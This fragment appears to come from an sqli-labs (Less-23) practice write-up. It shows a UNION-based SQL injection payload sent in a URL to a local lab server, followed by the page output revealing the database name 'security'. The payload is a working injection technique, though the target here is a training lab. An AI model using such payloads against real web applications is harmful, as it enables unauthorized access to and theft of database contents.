 192.168.0.29/sqli-labs/Less-23/?id=-1' union select 1,database(),3 or '1'='1
Welcome Dhakkan
M users WHERE id='-1' union select 1,database(),3 o
Your Login name:security
Your Password:1